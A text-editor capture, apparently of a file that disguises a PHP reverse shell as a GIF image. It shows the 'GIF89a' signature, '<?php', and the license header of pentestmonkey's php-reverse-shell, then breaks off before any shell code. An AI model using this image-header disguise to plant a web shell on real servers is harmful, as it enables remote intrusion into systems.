 文件(F) 编辑(E) 视图(V) 书签(B) 工具(T) 设置(S) 帮助(H)
新建 打开... 保存 另存为... 关闭 撤销 重做
1 GIF89a
2 <?php
3 // php-reverse-shell - A Reverse Shell implementation in PHP
4 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
5 //
6 // This tool may be used for legal purposes only.  Users take full responsibility
7 // for any actions performed using this tool.  The author accepts no liability
8 // for damage caused by this tool.  If these terms are not acceptable to you, then
9 // do not use this tool.
10 //
11 // In all other respects the GPL version 2 applies:
12 //
13 // This program is free software; you can redistribute it and/or modify
14 // it under the terms of the GNU General Public License version 2 as
15 // published by the Free Software Foundation.
16 //
17 // This program is distributed in the hope that it will be useful,
18 // but WITHOUT ANY WARRANTY; without even the implied warranty of
19 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
20 // GNU General Public License for more details.
21 //
22 // You should have received a copy of the GNU General Public License along
23 // with this program; if not, write to the Free Software Foundation, Inc.,
24 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
25 //
26 // This tool may be used for legal purposes only.  Users take full responsibility